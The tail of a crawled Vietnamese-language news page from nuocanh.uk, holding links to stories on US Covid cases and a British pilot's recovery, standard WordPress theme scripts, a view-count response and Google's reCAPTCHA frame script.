<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/tin-the-gioi/so-ca-nhiem-covid-o-my-tang-cao-tau-benh-vien-my-khong-the-cuu-tro-los-angeles-7515" rel="bookmark" class="td-image-wrap " title="Số ca nhiễm Covid ở Mỹ tăng cao, Tàu bệnh viện Mỹ không thể cứu trợ Los Angeles" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2021/01/USNS-Mercy-7768-1609919348-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2021/01/USNS-Mercy-7768-1609919348-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2021/01/USNS-Mercy-7768-1609919348-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Số ca nhiễm Covid ở Mỹ tăng cao, Tàu bệnh viện Mỹ không thể cứu trợ Los Angeles" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/tin-the-gioi/so-ca-nhiem-covid-o-my-tang-cao-tau-benh-vien-my-khong-the-cuu-tro-los-angeles-7515" rel="bookmark" title="Số ca nhiễm Covid ở Mỹ tăng cao, Tàu bệnh viện Mỹ không thể cứu trợ Los Angeles">Số ca nhiễm Covid ở Mỹ tăng cao, Tàu bệnh viện...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T09:04:05+00:00" >06/01/2021</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/tin-the-gioi/so-ca-nhiem-covid-o-my-tang-cao-tau-benh-vien-my-khong-the-cuu-tro-los-angeles-7515#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/tin-the-gioi/su-hoi-phuc-cua-benh-nhan-phi-cong-anh-da-thu-hut-duoc-su-chu-y-cua-nguoi-dan-viet-nam-cung-nhu-nhieu-nguoi-khac-tren-the-gioi-7186" rel="bookmark" class="td-image-wrap " title="Sự hồi phục của bệnh nhân phi công Anh đã thu hút được sự chú ý của người dân Việt Nam cũng như nhiều người khác trên thế giới" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2020/06/29185708-8385225-image-a-191591210410056-1591503909341788934158-crop-15915039271892116792835-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2020/06/29185708-8385225-image-a-191591210410056-1591503909341788934158-crop-15915039271892116792835-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2020/06/29185708-8385225-image-a-191591210410056-1591503909341788934158-crop-15915039271892116792835-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sự hồi phục của bệnh nhân phi công Anh đã thu hút được sự chú ý của người dân Việt Nam cũng như nhiều người khác trên thế giới" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/tin-the-gioi/su-hoi-phuc-cua-benh-nhan-phi-cong-anh-da-thu-hut-duoc-su-chu-y-cua-nguoi-dan-viet-nam-cung-nhu-nhieu-nguoi-khac-tren-the-gioi-7186" rel="bookmark" title="Sự hồi phục của bệnh nhân phi công Anh đã thu hút được sự chú ý của người dân Việt Nam cũng như nhiều người khác trên thế giới">Sự hồi phục của bệnh nhân phi công Anh đã thu...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/uk">Tin Tức Nước Anh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-07T10:22:12+00:00" >07/06/2020</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/tin-the-gioi/su-hoi-phuc-cua-benh-nhan-phi-cong-anh-da-thu-hut-duoc-su-chu-y-cua-nguoi-dan-viet-nam-cung-nhu-nhieu-nguoi-khac-tren-the-gioi-7186#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6969fcc098bed
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9888]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.479 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 08:54:24 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -357
content:
{"9888":24}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CVR3M2jcalCyRweyJSTH3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768932907287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>